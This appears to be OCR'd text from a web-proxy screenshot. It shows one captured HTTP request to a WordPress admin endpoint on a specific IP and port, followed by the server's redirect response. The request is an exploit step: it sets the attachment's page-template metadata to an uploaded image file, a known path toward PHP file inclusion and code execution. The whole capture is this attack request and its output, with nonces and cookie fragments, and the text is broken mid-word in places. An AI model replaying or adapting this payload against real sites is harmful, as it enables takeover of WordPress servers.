 Go Cancel < > Follow redirection Target: http://
Request
Raw Params Headers Hex
POST /wp-admin/post.php HTTP/1.1
Host: 106.15.50.112:8043
Content-Length: 889
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://106.15.50.112:8043
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://106.15.50.112:8043/wp-admin/post.php?post=380&action=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
wordpress_test_cookie=WP+Cookie+check;
wp-settings-2=mfold%3Do; wp-settings-time-2=1644855263
Connection: close
_wpnonce=8c1fdce639&_wp_http_referer=%2Fwp-admin%2Fpost.php%3Fpost%3D380%26action%3Dedit&user_ID=2&action=editpost&originalacti
on=editpost&post_author=2&post_type=attachment&original_post_status=inherit&referredby=http%3A%2F%2F106.15.50.112%3A8043%2Fwp-admin
%2Fupload.php%3Fitem%3D379&_wp_original_http_referer=http%3A%2F%2F106.15.50.112%3A8043%2Fwp-admin%2Fupload.php%3Fitem%3D379&
post_ID=380&meta-box-order-nonce=a941275898&closedpostboxesnonce=181e73c1dc&post_title=test&samplepermalinknonce=ae59f8119f&excer
pt=&content=&attachment_url=http%3A%2F%2F106.15.50.112%3A8043%2Fwp-content%2Fuploads%2F2022%2F02%2Ftest.txt&original_publish=Up
date&save=Update&advanced_view=1&comment_status=open&add_comment_nonce=fb50d6cbff&_ajax_fetch_list_nonce=d4f13fb96a&_wp_http_ref
erer=%2Fwp-admin%2Fpost.php%3Fpost%3D380%26action%3Dedit&post_name=test&meta_input[_wp_page_template]=22-e1644857781657.jpg
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 14 Feb 2022 17:06:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Location: http://106.15.50.112:8043/wp-admin/post.php?post=380&action=edit&message=1
Content-Length: 0
Connection: close
Content-Type: text/html